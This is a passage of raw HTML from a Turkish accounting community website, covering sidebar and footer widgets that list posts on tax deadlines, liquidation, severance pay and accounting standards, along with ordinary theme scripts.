https://muhasebebilenler.com/wp-content/uploads/2025/11/30e22547-7a0e-4ac0-bdbd-eeee59947faa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="17/11/2025 VADELİ VERGİ BEYAN VE ÖDEME HATIRLATMASI"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/17-11-2025-vadeli-vergi-beyan-ve-odeme-hatirlatmasi/" rel="bookmark" title="17/11/2025 VADELİ VERGİ BEYAN VE ÖDEME HATIRLATMASI">17/11/2025 VADELİ VERGİ BEYAN VE ÖDEME HATIRLATMASI</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T12:28:13+00:00" >17 Kasım 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/subat-2023-donemi-son-gun-hatirlatmalari-2/" rel="bookmark" title="ŞUBAT 2023 DÖNEMİ SON GUN HATİRLATMALARİ 2"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2023/03/Subat-2023-hatirlatma-2-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2023/03/Subat-2023-hatirlatma-2-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2023/03/Subat-2023-hatirlatma-2-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="ŞUBAT 2023 DÖNEMİ SON GUN HATİRLATMALARİ 2"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2023/03/Subat-2023-hatirlatma-2-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2023/03/Subat-2023-hatirlatma-2-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2023/03/Subat-2023-hatirlatma-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ŞUBAT 2023 DÖNEMİ SON GUN HATİRLATMALARİ 2"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/subat-2023-donemi-son-gun-hatirlatmalari-2/" rel="bookmark" title="ŞUBAT 2023 DÖNEMİ SON GUN HATİRLATMALARİ 2">ŞUBAT 2023 DÖNEMİ SON GUN HATİRLATMALARİ 2</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-23T21:19:49+00:00" >23 Mart 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/sirketlerin-tasfiye-sureci-3-6-ay/" rel="bookmark" title="ŞİRKETLERİN TASFİYE SÜRECİ (3-6 AY)"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2024/11/tasfiye-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2024/11/tasfiye-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2024/11/tasfiye-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="ŞİRKETLERİN TASFİYE SÜRECİ (3-6 AY)"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2024/11/tasfiye-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2024/11/tasfiye-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2024/11/tasfiye-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ŞİRKETLERİN TASFİYE SÜRECİ (3-6 AY)"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/sirketlerin-tasfiye-sureci-3-6-ay/" rel="bookmark" title="ŞİRKETLERİN TASFİYE SÜRECİ (3-6 AY)">ŞİRKETLERİN TASFİYE SÜRECİ (3-6 AY)</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-26T22:17:51+00:00" >26 Kasım 2024</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_100_69703111bcdab" data-td_block_id="td_uid_100_69703111bcdab">Devamını Göster<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_101_69703111bf2c3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_101_69703111bf2c3" ><script>var block_td_uid_101_69703111bf2c3=new tdBlock();block_td_uid_101_69703111bf2c3.id="td_uid_101_69703111bf2c3";block_td_uid_101_69703111bf2c3.atts='{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EN YEN\u0130LER","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_101_69703111bf2c3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_101_69703111bf2c3_rand","tdc_css_class_style":"td_uid_101_69703111bf2c3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_101_69703111bf2c3.td_column_number="1";block_td_uid_101_69703111bf2c3.block_type="td_block_15";block_td_uid_101_69703111bf2c3.post_count="4";block_td_uid_101_69703111bf2c3.found_posts="4313";block_td_uid_101_69703111bf2c3.header_color="#";block_td_uid_101_69703111bf2c3.ajax_pagination_infinite_stop="";block_td_uid_101_69703111bf2c3.max_num_pages="1079";tdBlocksArray.push(block_td_uid_101_69703111bf2c3);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EN YENİLER</span></h4></div><div id=td_uid_101_69703111bf2c3 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/mbtkart-indirim-anlasmasi-icin-30-saniyelik-anket/" rel="bookmark" title="MBTKart İndirim Anlaşması için 30 Saniyelik Anket"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/one-cikanlar/" class="td-post-category">Öne Çıkanlar</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/mbtkart-indirim-anlasmasi-icin-30-saniyelik-anket/" rel="bookmark" title="MBTKart İndirim Anlaşması için 30 Saniyelik Anket">MBTKart İndirim Anlaşması için 30 Saniyelik Anket</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/20478-2/" rel="bookmark" title=""><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2021/08/SON-GUN-GECICI-3-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2021/08/SON-GUN-GECICI-3-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2021/08/SON-GUN-GECICI-3-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="SON GUN GECICI" title=""/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2021/08/SON-GUN-GECICI-3-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2021/08/SON-GUN-GECICI-3-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2021/08/SON-GUN-GECICI-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="SON GUN GECICI" title=""/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/one-cikanlar/" class="td-post-category">Öne Çıkanlar</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/20478-2/" rel="bookmark" title=""></a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/meslegimizin-gelecegi-icin-10-koyu-kurmak-zorundayiz/" rel="bookmark" title="Mesleğimizin Geleceği için 10. Köyü Kurmak Zorundayız."><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2017/04/katma-Degeri-Yuksek-Meslek-1-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2017/04/katma-Degeri-Yuksek-Meslek-1-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2017/04/katma-Degeri-Yuksek-Meslek-1-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Mesleğimizin Geleceği için 10.Köyü Kurmak Zorundayız." title="Mesleğimizin Geleceği için 10. Köyü Kurmak Zorundayız."/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2017/04/katma-Degeri-Yuksek-Meslek-1-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2017/04/katma-Degeri-Yuksek-Meslek-1-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2017/04/katma-Degeri-Yuksek-Meslek-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mesleğimizin Geleceği için 10.Köyü Kurmak Zorundayız." title="Mesleğimizin Geleceği için 10. Köyü Kurmak Zorundayız."/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/" class="td-post-category">Mesleki Konular</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/meslegimizin-gelecegi-icin-10-koyu-kurmak-zorundayiz/" rel="bookmark" title="Mesleğimizin Geleceği için 10. Köyü Kurmak Zorundayız.">Mesleğimizin Geleceği için 10. Köyü Kurmak Zorundayız.</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/28-11-2019-tarihli-is-ilanlari/" rel="bookmark" title="28.11.2019 Tarihli İş İlanları"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-genel/is-ilanlari/" class="td-post-category">İş İlanları</a></div><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/28-11-2019-tarihli-is-ilanlari/" rel="bookmark" title="28.11.2019 Tarihli İş İlanları">28.11.2019 Tarihli İş İlanları</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_101_69703111bf2c3" data-td_block_id="td_uid_101_69703111bf2c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_101_69703111bf2c3" data-td_block_id="td_uid_101_69703111bf2c3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Instagram bizi takip            <a class="td-footer-instagram-user-link" href="https://www.instagram.com/muhasebebilenlertoplulugu" target="_blank">@muhasebebilenlertoplulugu</a></h4></div><div class="td_block_wrap td_block_instagram td_uid_102_69703111c0fc7_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_102_69703111c0fc7" ><div class="td-block-title-wrap"></div><div id=td_uid_102_69703111c0fc7 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-a-rec td-a-rec-id-footer_top  td_uid_103_69703111f1b72_rand td_block_template_1"><html>
<a href="https://mbtteknoloji.com.tr/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-fatura.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"><noscript><img src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-fatura.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"></noscript>
</a></html></div></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_104_69703111f1c5b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_104_69703111f1c5b" ><script>var block_td_uid_104_69703111f1c5b=new tdBlock();block_td_uid_104_69703111f1c5b.id="td_uid_104_69703111f1c5b";block_td_uid_104_69703111f1c5b.atts='{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Edit\u00f6r\u00fcn Se\u00e7imi","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_104_69703111f1c5b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_104_69703111f1c5b_rand","tdc_css_class_style":"td_uid_104_69703111f1c5b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_104_69703111f1c5b.td_column_number="1";block_td_uid_104_69703111f1c5b.block_type="td_block_7";block_td_uid_104_69703111f1c5b.post_count="3";block_td_uid_104_69703111f1c5b.found_posts="4313";block_td_uid_104_69703111f1c5b.header_color="";block_td_uid_104_69703111f1c5b.ajax_pagination_infinite_stop="";block_td_uid_104_69703111f1c5b.max_num_pages="1438";tdBlocksArray.push(block_td_uid_104_69703111f1c5b);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Editörün Seçimi</span></h4></div><div id=td_uid_104_69703111f1c5b class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/emekli-aylik-baglama-oraninda-nereden-nereye/" rel="bookmark" title="Emekli Aylık Bağlama Oranında Nereden Nereye"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2026/01/1-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/1-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2026/01/1-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Emekli Aylık Bağlama Oranında Nereden Nereye"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2026/01/1-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/1-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2026/01/1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Emekli Aylık Bağlama Oranında Nereden Nereye"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/emekli-aylik-baglama-oraninda-nereden-nereye/" rel="bookmark" title="Emekli Aylık Bağlama Oranında Nereden Nereye">Emekli Aylık Bağlama Oranında Nereden Nereye</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:35:13+00:00" >19 Ocak 2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/e-defter-beratlarinin-yukleme-donemi-tercih-degisikligi-suresi/" rel="bookmark" title="E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2026/01/7d81a1bb-2d77-4aa6-ab16-27820419d6fa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/e-defter-beratlarinin-yukleme-donemi-tercih-degisikligi-suresi/" rel="bookmark" title="E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ">E-DEFTER BERATLARININ YÜKLEME DÖNEMİ TERCİH DEĞİŞİKLİĞİ SÜRESİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:34:05+00:00" >14 Ocak 2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-1-finansal-tablolarin-sunulusu-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2026/01/7a76aa32-1675-4ee8-81fb-ed782e860acb-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-1-finansal-tablolarin-sunulusu-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE">TÜRKİYE MUHASEBE STANDARTLARI 1 FİNANSAL TABLOLARIN SUNULUŞU STANDARDINA GÖRE</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:23:40+00:00" >14 Ocak 2026</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_105_69703111f3309_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_105_69703111f3309" ><script>var block_td_uid_105_69703111f3309=new tdBlock();block_td_uid_105_69703111f3309.id="td_uid_105_69703111f3309";block_td_uid_105_69703111f3309.atts='{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POP\u00dcLER MESAJLAR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_105_69703111f3309_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_105_69703111f3309_rand","tdc_css_class_style":"td_uid_105_69703111f3309_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_105_69703111f3309.td_column_number="1";block_td_uid_105_69703111f3309.block_type="td_block_7";block_td_uid_105_69703111f3309.post_count="3";block_td_uid_105_69703111f3309.found_posts="4287";block_td_uid_105_69703111f3309.header_color="";block_td_uid_105_69703111f3309.ajax_pagination_infinite_stop="";block_td_uid_105_69703111f3309.max_num_pages="1429";tdBlocksArray.push(block_td_uid_105_69703111f3309);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPÜLER MESAJLAR</span></h4></div><div id=td_uid_105_69703111f3309 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/kidem-tazminati-uzerine-kisa-soru-ve-cevaplar/" rel="bookmark" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-485x340.jpg 485w" data-sizes="(max-width: 100px) 100vw, 100px" alt="Kıdem Tazminatı Üzerine" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2017/03/Kidem-Tazminati-485x340.jpg 485w" sizes="(max-width: 100px) 100vw, 100px" alt="Kıdem Tazminatı Üzerine" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/kidem-tazminati-uzerine-kisa-soru-ve-cevaplar/" rel="bookmark" title="Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar">Kıdem Tazminatı Üzerine Kısa Soru ve Cevaplar</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T17:05:00+00:00" >15 Mart 2017</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/poset-ucreti-ve-poset-beyannamesi/" rel="bookmark" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/12/poset-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/poset-ucreti-ve-poset-beyannamesi/" rel="bookmark" title="POŞET ÜCRETİ VE POŞET BEYANNAMESİ">POŞET ÜCRETİ VE POŞET BEYANNAMESİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-18T10:27:36+00:00" >18 Aralık 2018</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/genc-girisimci-bag-kur-tesviki-basvuru-sureci/" rel="bookmark" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/genc-girisimci-bag-kur-tesviki-basvuru-sureci/" rel="bookmark" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ">GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-15T16:54:08+00:00" >15 Mart 2019</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_106_6970311200165_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_106_6970311200165" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPÜLER KATEGORİLER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://muhasebebilenler.com/kategori/one-cikanlar/">Öne Çıkanlar<span class="td-cat-no">3092</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/">Bunları Biliyor muydunuz?<span class="td-cat-no">1925</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/hap-vergi/">Vergi Mevzuatı<span class="td-cat-no">1601</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/mesleki-konular-hap/">Mesleki Konular<span class="td-cat-no">1493</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/beyanname-veya-bildirge-duzenlenmesine-iliskin-konular/">Beyanname veya Bildirge Düzenlenmesine ilişkin Konular<span class="td-cat-no">1271</span></a></li><li><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi<span class="td-cat-no">1105</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/finans/">Finans<span class="td-cat-no">946</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/ticari-yasam-hap/">Ticari Yaşam<span class="td-cat-no">799</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/hap-sgk/">Sgk ve İş Hukuku<span class="td-cat-no">790</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muhasebebilenler.com/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" 